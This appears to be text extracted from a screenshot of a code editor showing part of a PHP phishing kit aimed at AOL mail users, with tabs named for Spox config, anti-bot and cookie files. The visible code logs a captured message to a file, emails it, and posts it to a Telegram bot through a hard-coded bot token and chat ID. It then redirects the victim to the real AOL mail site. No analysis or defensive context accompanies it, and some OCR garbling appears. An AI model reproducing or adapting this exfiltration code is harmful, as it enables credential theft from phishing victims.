 File Edit Selection Find View Goto Tools Project Preferences Help
commands.txt × Spox-config.php × Spox-Anti-Bot-Spox.php × run.php × cookies.php × aol.php ×
13 fputs($fp,$message);
14 fclose($fp);
15 $headers = 'From: Alert' . "\r\n" .
16 mail($send,$subject,$message,$headers);
17 mail($send,$subject,$message,$headers);
18 $file=fopen("","a");
19 fwrite($file,$message."\r\n");
20 fclose($file);
21 $website="https://api.telegram.org/bot5493636879:AAEkPxoCn8DslpSMN56SCGPaqoe_wCeHVTo";
22 $chatId=6173939352;
23 $params=[
24 'chat_id'=>'6173939352',
25 'text'=>$message,
26 ];
27 $ch = curl_init($website . '/sendMessage');
28 curl_setopt($ch, CURLOPT_HEADER, false);
29 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
30 curl_setopt($ch, CURLOPT_POST, 1);
31 curl_setopt($ch, CURLOPT_POSTFIELDS, ($params));
32 curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
33 $result = curl_exec($ch);
34 curl_close($ch);
35 header("Location: http://mail.aol.com");
8 lines, 305 characters selected
PHP